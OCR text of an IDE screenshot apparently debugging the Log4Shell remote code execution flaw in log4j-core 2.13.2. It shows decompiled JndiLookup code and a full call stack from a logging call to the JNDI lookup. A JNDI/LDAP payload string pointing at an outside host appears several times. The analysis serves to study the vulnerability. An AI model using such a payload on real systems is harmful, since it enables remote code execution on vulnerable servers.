 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help DEEPatch - JndiLookup.class [Maven: org.apache.logging.log4j:log4j-core:2.13.2]
log4j-core-2.13.2.jar org apache logging log4j core lookup JndiLookup
log4jRCE
Project
log4jRCE.java MessagePatternConverter.class StrSubstitutor.class JndiLookup.class JndiManager.class
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
69 @ private String convertJndiName(String jndiName) { jndiName: "ldap://b31777cc.dns.1433.eu.org/EXP"
Reader Mode
70 return !jndiName.startsWith("java:comp/env/") && jndiName.indexOf(58) == -1 ? "java:comp/env/" + jndiName : jndiName; jndiName: "ldap://b31777cc.dns.1433.eu.org/EXP"
71 }
Debug: log4jRCE
Console Debugger
Frames
Variables
"main"@1 in group "main": RUNNING
this = {JndiLookup@1582}
jndiName = "ldap://b31777cc.dns.1433.eu.org/EXP"
convertJndiName:71, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:54, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:345, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:543, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:502, LoggerConfig (org.apache.logging.log4j.core.config)
log:485, LoggerConfig (org.apache.logging.log4j.core.config)
log:460, LoggerConfig (org.apache.logging.log4j.core.config)
log:63, DefaultReliabilityStrategy (org.apache.logging.log4j.core.config)
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2198, AbstractLogger (org.apache.logging.log4j.spi)
logMessageTrackRecursion:2152, AbstractLogger (org.apache.logging.log4j.spi)
logMessageSafely:2135, AbstractLogger (org.apache.logging.log4j.spi)
logMessage:2011, AbstractLogger (org.apache.logging.log4j.spi)
logIfEnabled:1983, AbstractLogger (org.apache.logging.log4j.spi)
error:740, AbstractLogger (org.apache.logging.log4j.spi)
main:8, log4jRCE
Project
Structure
Favorites